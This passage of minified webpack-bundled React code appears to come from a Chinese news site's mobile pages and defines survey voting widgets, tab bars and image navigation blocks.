n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,c.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,b()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var w=function(e){function n(){var e;(0,a.default)(this,n);for(var r=arguments.length,i=new Array(r),l=0;l<r;l++)i[l]=arguments[l];return e=y(this,n,[].concat(i)),(0,c.default)(e,"state",{itemid:"",resultShow:e.props.resultShow,votecount:e.props.votecount,hasLocal:!1}),(0,c.default)(e,"handleLocalData",(function(t){var n,o=e.props.content.questionid,a=(0,m.getlocal)("surveyResultData")||{};Object.keys(a).includes(o)&&("didMount"===t&&e.setState({hasLocal:!0}),e.setState({itemid:null==a||null===(n=a[o])||void 0===n?void 0:n[0],resultShow:!0}))})),(0,c.default)(e,"handleSubmit",function(){var n=(0,o.default)(t.default.mark((function n(o){var a,r,i,l,u,s,d,f;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.props,r=a.surveyId,i=a.votecount,l=a.content.questionid,u=a.handleOptionSubmit,t.next=3,(0,p.postSurveyData)("sur[".concat(l,"][]=").concat(o),r);case 3:s=t.sent,d=(0,m.getlocal)("surveyResultData")||{},f=(0,c.default)({},l,[o]),(0,m.setlocal)("surveyResultData",g(g({},d),f)),u&&u(),e.setState({itemid:o,resultShow:!0,votecount:i+1}),window.alert(s.msg);case 10:case"end":return t.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()),(0,c.default)(e,"getPercent",(function(t,n,o){var a=e.state,r=(a.resultShow,a.hasLocal),i=a.itemid,l=a.votecount;return r?o:(t===i?n+1:n)/l*100})),e}return(0,u.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){this.handleLocalData("didMount")}},{key:"componentWillReceiveProps",value:function(){this.handleLocalData("updata")}},{key:"render",value:function(){var e=this,t=this.state,n=t.itemid,o=t.resultShow,a=t.votecount,r=t.hasLocal,i=this.props,l=i.isExpire,u=i.content,c=u.question,d=u.option;return u.questionid,i.isSubmitSurvey,s.default.createElement("div",{className:f.default.box},s.default.createElement("div",{className:f.default.title},c),o?s.default.createElement("div",{className:f.default.result},s.default.createElement("div",{className:f.default.result_item},s.default.createElement("span",null,s.default.createElement("span",{className:n===d[0].itemid?f.default.icon_0:""},d[0].title.slice(0,12))),s.default.createElement("span",null,s.default.createElement("span",{className:n===d[1].itemid?f.default.icon_1:""},d[1].title.slice(0,12)))),s.default.createElement("div",{className:f.default.bar},s.default.createElement("span",{style:{width:"".concat(d[0].nump-.25,"%")}},s.default.createElement("div",{className:f.default.lbar})),s.default.createElement("span",{style:{width:"".concat(d[1].nump-.25,"%")}},s.default.createElement("div",{className:f.default.rbar}))),s.default.createElement("div",{className:f.default.count},s.default.createElement("span",null,s.default.createElement("span",{className:f.default.countNum},Math.round(this.getPercent(d[0].itemid,d[0].num,d[0].nump)),"%"),s.default.createElement("span",{className:f.default.countPeo},"(",n!==d[0].itemid||r?d[0].num:d[0].num+1,"人)")),s.default.createElement("span",null,s.default.createElement("span",{className:f.default.countNum},Math.round(this.getPercent(d[1].itemid,d[1].num,d[1].nump)),"%"),s.default.createElement("span",{className:f.default.countPeo},"(",n!==d[1].itemid||r?d[1].num:d[1].num+1,"人)")))):s.default.createElement("div",{className:f.default.option},s.default.createElement("span",{className:f.default.item_0,onClick:function(){return e.handleSubmit(d[0].itemid)}},s.default.createElement("span",null,d[0].title)),s.default.createElement("span",{className:f.default.vs}),s.default.createElement("span",{className:f.default.item_1,onClick:function(){return e.handleSubmit(d[1].itemid)}},s.default.createElement("span",null,d[1].title))),s.default.createElement("div",{className:f.default.tips},s.default.createElement("span",null,"".concat(a,"人参与")),s.default.createElement("span",null,l?"抱歉，本调查已经结束":"投票进行中")))}}])}(s.default.PureComponent);(0,c.default)(w,"propTypes",{surveyId:d.default.string,votecount:d.default.number,isExpire:d.default.bool,resultShow:d.default.bool,content:d.default.object,handleOptionSubmit:d.default.func,isSubmitSurvey:d.default.bool}),e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},10466:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(37531)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){return(0,t.default)(this,n),f(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e,t=this.props.data;return u.default.createElement("div",{className:s.default.box},u.default.createElement("div",{className:s.default.logo}),u.default.createElement("div",{className:s.default.people},u.default.createElement("span",null,"".concat(null==t?void 0:t.count,"人参与 ")),u.default.createElement("span",null,"0"===(null==t||null===(e=t.surveyinfo)||void 0===e?void 0:e.expire)?"抱歉，本调查已经结束":"投票进行中")))}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{data:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},65407:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(34224)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=f(this,n,[].concat(a)),(0,l.default)(e,"handleClickShadow",(function(t){var n,o;"surveyPopup"===(null==t||null===(n=t.target)||void 0===n||null===(o=n.getAttribute)||void 0===o?void 0:o.call(n,"id"))&&e.props.handleClosePopup()})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){document.body.style.overflow="hidden"}},{key:"render",value:function(){var e=this.props,t=e.handleClosePopup,n=e.handleCallupFn,o=e.callAppConfig;return u.default.createElement("div",{className:s.default.surveyPopup,onClick:this.handleClickShadow,id:"surveyPopup"},u.default.createElement("div",{className:s.default.surveyPopupBox,onClick:this.handleClickContent},u.default.createElement("div",{className:s.default.headBox},u.default.createElement("div",{className:s.default.head},u.default.createElement("div",{className:s.default.close,onClick:t}),u.default.createElement("div",{className:s.default.title},"凤凰小调查"),u.default.createElement("div",{className:s.default.callAppBox,onClick:n},o&&u.default.createElement("div",{className:s.default.callApp,onClick:n},"打开app")))),this.props.children))}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{handleClosePopup:c.default.func,handleCallupFn:c.default.func,callAppConfig:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31771:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(3076)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){return(0,t.default)(this,n),f(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e,t,n=this.props.data;return null!=n&&null!==(e=n.surveyinfo)&&void 0!==e&&e.title?u.default.createElement("div",{className:s.default.surveyTitle},null==n||null===(t=n.surveyinfo)||void 0===t?void 0:t.title):null}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{data:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},73953:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(63984),n(41647),n(51711),n(82193),n(93658)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MarkTabs",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"MoreTabs",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"NormalTabs",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"SlidesTabs",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"ViewMoreLink",{enumerable:!0,get:function(){return i.default}}),t=l(t),o=l(o),a=l(a),r=l(r),i=l(i)})?o.apply(t,a):o)||(e.exports=r)},51711:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58558)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(79556).callApp,p=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).handleClick=function(e,t,n){f({client:"newsApp",docType:n,pid:t,hasComment:1})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.title,n=e.number,o=e.url,a=e.id,r=e.newstype;return l.default.createElement("section",{className:u.default.mdBox},l.default.createElement("span",{className:u.default.title},t),r&&"抢沙发"===n&&l.default.createElement("a",{href:"javascript:;",onClick:this.handleClick.bind(this,o,a,r),className:u.default.sofa},"抢沙发"),r&&"抢沙发"!==n&&l.default.createElement("a",{href:"javascript:;",onClick:this.handleClick.bind(this,o,a,r),className:u.default.join},l.default.createElement("span",{className:u.default.number},n),"跟帖"))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},41647:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26942)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.moreUrl;return l.default.createElement("div",{className:u.default.more_tabs},l.default.createElement("div",{className:u.default.title},t),l.default.createElement("a",{className:u.default.more,href:n},l.default.createElement("span",null,"更多"),l.default.createElement("span",null)))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},82193:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(23212),n(11682),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s);var h=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={switchStatus:!0,localStationInfo:e.props.content.localStationInfo,localStationName:"",localStationUrl:""},e.isSupportSticky=function(){if("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))){for(var e=["","-webkit-"],n="",o=0;o<e.length;o++)n+="position:".concat(e[o],"sticky;");var a=document.createElement("div");a.style.cssText=n,document.body.appendChild(a);var r=/sticky/i.test(window.getComputedStyle(a).position||"");return document.body.removeChild(a),r}return!0},e.clickCountFn=function(e,t){e&&(0,d.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e.changeTabFn=function(){var t=!e.state.switchStatus;e.setState({switchStatus:t}),e.props.switchSelectTab&&e.props.switchSelectTab(t)},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e,n,o,a,r,i,l=this,d=this.props,f=d.content,p=d.hasSticky,m=d.hasAdIcon;f.subTit=f.subTit||f.moduleTh&&f.moduleTh.subTit,f.url=f.url||f.moduleTh&&f.moduleTh.url,f.title=f.title||f.moduleTh&&f.moduleTh.title;var h=this.state.switchStatus,v=f.subTit&&f.subTit.map((function(e,t){return u.default.createElement("li",{className:c.default.normalTabItem,key:t},u.default.createElement("a",{className:c.default.normalTabLink,onClick:l.clickCountFn.bind(l,e.clickConfig,e.url)},e.title))})),g=this.isSupportSticky(),y=f.title,b=!1,w="",_="",x=!1,k=p;return"object"===("undefined"==typeof location?"undefined":(0,t.default)(location))&&(x=-1!==location.href.indexOf("visualediting")),x&&(k=!1),f.localStationInfo&&f.localStationInfo.name&&(b=!0,y=h?f.title:"".concat(f.localStationInfo.name),w=h?"javascript:;":f.localStationInfo.url,_=h?f.localStationInfo.defaultWord:f.localStationInfo.switchWord),u.default.createElement(u.default.Fragment,null,!k&&u.default.createElement("section",{className:f.isFixed?"".concat(c.default.normalTab," ").concat(c.default.normalTabFix):c.default.normalTab},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(e=null==f?void 0:f.subTit)||void 0===e?void 0:e.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(n=null==f?void 0:f.subTit)||void 0===n?void 0:n.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"})),k&&g&&u.default.createElement("section",{className:"".concat(c.default.normalTab," ").concat(c.default.normalTabSticky," ").concat(c.default.normalTabSticky)},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(o=null==f?void 0:f.subTit)||void 0===o?void 0:o.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(a=null==f?void 0:f.subTit)||void 0===a?void 0:a.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"})),k&&!g&&u.default.createElement(s.default,{style:{zIndex:10,top:0}},u.default.createElement("section",{className:"".concat(c.default.normalTab," ").concat(c.default.normalTabSticky)},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(r=null==f?void 0:f.subTit)||void 0===r?void 0:r.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(i=null==f?void 0:f.subTit)||void 0===i?void 0:i.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"}))))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.content.localStationInfo!==t.localStationInfo?{localStationInfo:e.content.localStationInfo}:null}}])}(u.default.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63984:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(99883),n(37260)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.currentPath;return l.default.createElement("div",{className:u.default.tabs_content},l.default.createElement("div",{className:u.default.tabs_box},l.default.createElement("div",{className:u.default.tabs},l.default.createElement(c.default,{content:t,currentPath:n})),l.default.createElement("div",{className:u.default.mask})))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},37260:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(3243)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(93146),p=function(e){function n(e){var o;return(0,t.default)(this,n),(o=s(this,n,[e])).handleTouchStart=function(e){var t=e.touches[0];o.startX=t.pageX,o.moveX=0,o.leftFlag=!0,o.rightFlag=!0},o.handleTouchMove=function(e){var t=o.state,n=t.initLeft,a=t.left,r=t.maxMove,i=e.touches[0],l=0;o.moveX>=0&&a<=0?(o.leftFlag&&(o.initLeftMove=a,o.startLeftX=i.pageX,o.leftFlag=!1),o.moveX=i.pageX-o.startLeftX,l=o.initLeftMove-o.moveX/3):o.moveX<=0&&a>=r?(o.rightFlag&&(o.initRightMove=a,o.startRightX=i.pageX,o.rightFlag=!1),o.moveX=i.pageX-o.startRightX,l=o.initRightMove-o.moveX/3):(o.moveX=i.pageX-o.startX,l=n-o.moveX),o.setState({left:l})},o.handleTouchEnd=function(){var e=o.state,t=e.left,n=e.maxMove;t<0||t>n?f(o.backStep):o.setState({initLeft:t})},o.backStep=function(){var e=o.state,t=e.initLeft,n=e.maxMove,a=o.state.left;a<t?a+=10:a>t&&(a-=10),o.setState({left:a}),o.moveX>=0&&a>=0?o.setState({left:0,initLeft:0}):o.moveX<=0&&a<=n?o.setState({left:n,initLeft:n}):f(o.backStep)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(".concat(-1*e,"px, 0, 0)"):"translate(-".concat(-1*e,"px, 0)")},o.navsRef=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.navScroll()}},{key:"navScroll",value:function(){try{var e=this.navsRef.current,t=document.querySelector(".".concat(u.default.current));if(e&&t){var n=e.parentElement,o=n&&n.getBoundingClientRect().width||0,a=t.parentElement,r=a&&a.getBoundingClientRect().left||0;r>=o&&e.parentElement&&e.parentElement.scroll(r-10,0)}}catch(i){console.error(i)}}},{key:"render",value:function(){var e=this.props,t=e.content,n=e.currentPath;return l.default.createElement("ul",{ref:this.navsRef,className:u.default.tabs},t.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{className:n===e.searchPath?u.default.current:u.default.item,href:e.url},e.title),n===e.searchPath?l.default.createElement("div",{className:u.default.dot},l.default.createElement("span",null)):"")})))}}])}(l.default.PureComponent);e.default=p})?o.apply(t,a):o)||(e.exports=r)},93658:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(43965)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("section",{className:u.default.viewMore},l.default.createElement("a",{className:u.default.viewMoreLink,href:e.link},e.title))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12803:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21968)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',n=e.map((function(e,n){return l.default.createElement("li",{className:u.default.fivePicItem,key:n},l.default.createElement("a",{href:e.loadImgUrl},l.default.createElement(f,{placeholder:t,src:e.image,className:u.default.fivePicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.fivePicItemTit},e.title)))}));return l.default.createElement("section",{className:u.default.fiveNavPic},l.default.createElement("ul",{className:u.default.fivePicBox},n))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4071:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(81056)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',n=e.map((function(e,n){return l.default.createElement("li",{className:u.default.fourPicItem,key:n},l.default.createElement("a",{href:e.url},l.default.createElement(f,{placeholder:t,src:e.image,className:u.default.fourPicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.fourPicItemTit},e.title)))}));return l.default.createElement("section",{className:u.default.fourNavPic},l.default.createElement("ul",{className:u.default.fourPicBox},n))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},33015:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12803),n(4071),n(67467)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"FiveNavPic",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"FourNavPic",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"ThreeNavPic",{enumerable:!0,get:function(){return a.default}}),t=r(t),o=r(o),a=r(a)})?o.apply(t,a):o)||(e.exports=r)},67467:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(49766),n(33811)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=n(54301).LazyImg,m=function(e){function n(){var e;return(0,t.default)(this,n),(e=d(this,n,arguments)).clickCountFn=function(e,t){e&&(0,c.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this,t=this.props.content,n='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',o=t.map((function(t,o){return l.default.createElement("li",{className:u.default.threePicItem,key:o},l.default.createElement("a",{onClick:e.clickCountFn.bind(e,t.clickConfig,t.url)},l.default.createElement(p,{placeholder:n,src:t.image,className:u.default.threePicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.threePicItemTit},t.title)))}));return l.default.createElement("section",{className:u.default.threeNavPic},l.default.createElement("ul",{className:u.default.threePicBox},o))}}])}(l.default.PureComponent);e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4811:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(53173)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Tip",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},53173:function(e,t,n){var o,a,r;"undefined"!=typeof 